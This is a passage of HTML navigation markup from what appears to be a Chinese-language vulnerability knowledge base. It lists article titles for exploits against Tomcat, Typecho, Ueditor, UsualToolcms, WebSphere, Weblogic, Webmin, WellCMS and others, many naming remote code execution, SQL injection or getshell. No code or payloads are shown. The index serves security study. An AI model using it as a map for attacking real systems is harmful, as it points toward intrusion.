    <label class="md-nav__link" for="nav-3-198-2">
      URL差异性
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="URL差异性" data-md-level="3">
      <label class="md-nav__title" for="nav-3-198-2">
        <span class="md-nav__icon md-icon"></span>
        URL差异性
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/URL%E5%B7%AE%E5%BC%82%E6%80%A7/Tomcat%20HttpServletRequest%E4%B8%AD%E5%87%A0%E4%B8%AA%E8%A7%A3%E6%9E%90URL%E7%9A%84%E5%87%BD%E6%95%B0/" class="md-nav__link">
      Tomcat HttpServletRequest中几个解析URL的函数
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/URL%E5%B7%AE%E5%BC%82%E6%80%A7/Tomcat%20%E7%89%B9%E6%AE%8A%E5%AD%97%E7%AC%A6%E7%9A%84URL%E8%A7%A3%E6%9E%90/" class="md-nav__link">
      Tomcat 特殊字符的URL解析
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-198-3" type="checkbox" id="nav-3-198-3" >
    <label class="md-nav__link" for="nav-3-198-3">
      调试分析
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="调试分析" data-md-level="3">
      <label class="md-nav__title" for="nav-3-198-3">
        <span class="md-nav__icon md-icon"></span>
        调试分析
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20URL%20%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E6%94%BB%E5%87%BB%E5%88%A9%E7%94%A8/" class="md-nav__link">
      Tomcat URL 解析差异性攻击利用
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getContextPath%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getContextPath()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getPathInfo%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getPathInfo()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getRequestURI%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getRequestURI()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getRequestURL%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getRequestURL()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getServletPath%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getServletPath()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%E5%AF%B9URL%E7%89%B9%E6%AE%8A%E5%AD%97%E7%AC%A6%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat对URL特殊字符的处理
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-199" type="checkbox" id="nav-3-199" >
    <label class="md-nav__link" for="nav-3-199">
      Typecho
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Typecho" data-md-level="2">
      <label class="md-nav__title" for="nav-3-199">
        <span class="md-nav__icon md-icon"></span>
        Typecho
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Typecho/Typecho%201.1%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%AF%BC%E8%87%B4%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Typecho 1.1 反序列化漏洞导致前台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-200" type="checkbox" id="nav-3-200" >
    <label class="md-nav__link" for="nav-3-200">
      Typesetter CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Typesetter CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-200">
        <span class="md-nav__icon md-icon"></span>
        Typesetter CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Typesetter%20CMS/Typesetter%20CMS%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Typesetter CMS任意文件上传
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-201" type="checkbox" id="nav-3-201" >
    <label class="md-nav__link" for="nav-3-201">
      Ueditor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Ueditor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-201">
        <span class="md-nav__icon md-icon"></span>
        Ueditor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ueditor/ueditor%20.net%E7%89%88%E6%9C%AC%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Ueditor .net版本上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ueditor/ueditor%20ssrf/" class="md-nav__link">
      Ueditor ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ueditor/ueditor%20%E5%85%81%E8%AE%B8xml%E4%B8%8A%E4%BC%A0%E7%9A%84xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Ueditor 允许xml上传的xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ueditor/%E7%99%BE%E5%BA%A6ueditor%E7%BC%96%E8%BE%91%E5%99%A8%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百度ueditor编辑器 xss漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-202" type="checkbox" id="nav-3-202" >
    <label class="md-nav__link" for="nav-3-202">
      Umbraco CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Umbraco CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-202">
        <span class="md-nav__icon md-icon"></span>
        Umbraco CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Umbraco%20CMS/Umbraco%20CMS%207.12.4%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Umbraco CMS 7.12.4 后台远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-203" type="checkbox" id="nav-3-203" >
    <label class="md-nav__link" for="nav-3-203">
      UsualToolcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="UsualToolcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-203">
        <span class="md-nav__icon md-icon"></span>
        UsualToolcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolCMS-8.0%20a_templetex.php%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      UsualToolCMS-8.0 a_templetex.php sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_bookx.php%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      UsualToolcms 8.0 a bookx.php 后台注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_modsx.php%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      UsualToolcms 8.0 a modsx.php 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_pagex.php%E7%9B%B2%E6%B3%A8/" class="md-nav__link">
      UsualToolcms 8.0 a pagex.php盲注
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_users_level.php%20%E5%90%8E%E5%8F%B0int%E5%9E%8B%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      UsualToolcms 8.0 a users level.php 后台int型注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_users_level.php%20%E5%90%8E%E5%8F%B0%E7%9B%B2%E6%B3%A8/" class="md-nav__link">
      UsualToolcms 8.0 a users level.php 后台盲注
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20myup.php%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      UsualToolcms 8.0 myup.php 前台任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E5%89%8D%E5%8F%B0sql/" class="md-nav__link">
      UsualToolcms 8.0 前台sql
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E5%90%8E%E5%8F%B0GETSHELL/" class="md-nav__link">
      UsualToolcms 8.0 后台GETSHELL
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E5%90%8E%E5%8F%B0%E5%8F%8D%E5%B0%84%E5%9E%8BXSS/" class="md-nav__link">
      UsualToolcms 8.0 后台反射型XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E7%B3%BB%E7%BB%9F%E9%87%8D%E8%A3%85%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      UsualToolcms 8.0 系统重装漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E7%BB%95%E8%BF%87%E5%90%8E%E5%8F%B0%E9%AA%8C%E8%AF%81%E7%A0%81%E7%88%86%E7%A0%B4/" class="md-nav__link">
      UsualToolcms 8.0 绕过后台验证码爆破
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-204" type="checkbox" id="nav-3-204" >
    <label class="md-nav__link" for="nav-3-204">
      Vmware vCenter
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Vmware vCenter" data-md-level="2">
      <label class="md-nav__title" for="nav-3-204">
        <span class="md-nav__icon md-icon"></span>
        Vmware vCenter
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Vmware%20vCenter/VMware%20vCenter%E6%9C%AA%E6%8E%88%E6%9D%83%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      VMware vCenter未授权任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-205" type="checkbox" id="nav-3-205" >
    <label class="md-nav__link" for="nav-3-205">
      WPS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WPS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-205">
        <span class="md-nav__icon md-icon"></span>
        WPS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../WPS/WPS%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WPS命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-206" type="checkbox" id="nav-3-206" >
    <label class="md-nav__link" for="nav-3-206">
      WeCenter
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WeCenter" data-md-level="2">
      <label class="md-nav__title" for="nav-3-206">
        <span class="md-nav__icon md-icon"></span>
        WeCenter
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../WeCenter/WeCenter%203.3.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      WeCenter 3.3.4 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WeCenter/WeCenter%203.3.4%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      WeCenter 3.3.4 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WeCenter/WeCenter%203.3.4%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      WeCenter 3.3.4 远程命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-207" type="checkbox" id="nav-3-207" >
    <label class="md-nav__link" for="nav-3-207">
      WebSphere
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WebSphere" data-md-level="2">
      <label class="md-nav__title" for="nav-3-207">
        <span class="md-nav__icon md-icon"></span>
        WebSphere
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../WebSphere/CVE-2020-4276%204362%20IBM%20WebSphere%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-4276 4362 IBM WebSphere远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WebSphere/CVE-2020-4450%20IBM%20WebSphere%20IIOP%E5%8D%8F%E8%AE%AE%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-4450 IBM WebSphere IIOP协议远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WebSphere/CVE-2020-4643%20IBM%20WebSphere%E5%AD%98%E5%9C%A8XXE%E5%A4%96%E9%83%A8%E5%AE%9E%E4%BD%93%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-4643 IBM WebSphere存在XXE外部实体注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-208" type="checkbox" id="nav-3-208" >
    <label class="md-nav__link" for="nav-3-208">
      Webkit
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Webkit" data-md-level="2">
      <label class="md-nav__title" for="nav-3-208">
        <span class="md-nav__icon md-icon"></span>
        Webkit
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Webkit/%EF%BC%88CVE-2018-4441%EF%BC%89Webkit%20shiftCountWithArrayStorage/" class="md-nav__link">
      （CVE 2018 4441）Webkit shiftCountWithArrayStorage
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-209" type="checkbox" id="nav-3-209" >
    <label class="md-nav__link" for="nav-3-209">
      Weblogic
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Weblogic" data-md-level="2">
      <label class="md-nav__title" for="nav-3-209">
        <span class="md-nav__icon md-icon"></span>
        Weblogic
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/weblogic%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Weblogic爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2017-10271%EF%BC%89Weblogic%20XMLDecoder%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 10271）Weblogic XMLDecoder 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2017-3248%EF%BC%89Weblogic%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 3248）Weblogic 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2017-3506%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 3506）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-2628%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 2628）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-2893%EF%BC%89Weblogic%20WLS%E6%A0%B8%E5%BF%83%E7%BB%84%E4%BB%B6%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 2893）Weblogic WLS核心组件反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-2894%EF%BC%89Weblogic%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      （CVE 2018 2894）Weblogic任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-3191%EF%BC%89Weblogic%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 3191）Weblogic远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-3245%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 3245）Weblogic反序列化远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2615%EF%BC%89Weblogic%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2615）Weblogic 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2618%EF%BC%89Weblogic%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2618）Weblogic任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2725%EF%BC%89%EF%BC%88CNVD-C-2019-48814%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2725）（CNVD C 2019 48814）Weblogic反序列化远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2729%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2729）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2888%EF%BC%89Weblogic%20EJBTaglibDescriptor%20XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2888）Weblogic EJBTaglibDescriptor XXE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2890%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2890）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-14825%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-14825）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-14882%EF%BC%89%20weblogic%20%E6%9C%AA%E6%8E%88%E6%9D%83%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      CVE-2020-14882 weblogic 未授权命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-2551%EF%BC%89Weblogic%20CVE-2020-2551%20IIOP%E5%8D%8F%E8%AE%AE%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96rce/" class="md-nav__link">
      （CVE 2020 2551）Weblogic CVE 2020 2551 IIOP协议反序列化rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-2555%EF%BC%89Oracle%20Coherence%26Weblogic%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 2555）Oracle Coherence&Weblogic 反序列化远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-2883%EF%BC%89Weblogic%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 2883）Weblogic 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-210" type="checkbox" id="nav-3-210" >
    <label class="md-nav__link" for="nav-3-210">
      Webmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Webmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-210">
        <span class="md-nav__icon md-icon"></span>
        Webmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Webmin/%EF%BC%88CVE-2019-15107%EF%BC%89Webmin%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 15107）Webmin 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-211" type="checkbox" id="nav-3-211" >
    <label class="md-nav__link" for="nav-3-211">
      WellCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WellCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-211">
        <span class="md-nav__icon md-icon"></span>
        WellCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../WellCMS/WellCMS%201.1.02%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WellCMS 1.1.02 任意用户密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WellCMS/WellCMS%202.0%20Beta3%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      WellCMS 2.0 Beta3 后台任意文件上传
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-212" type="checkbox" id="nav-3-212" >
    <label class="md-nav__link" for="nav-3-212">
      Wordpress
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Wordpress" data-md-level="2">
      <label class="md-nav__title" for="nav-3-212">
        <span class="md-nav__icon md-icon"></span>
        Wordpress
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
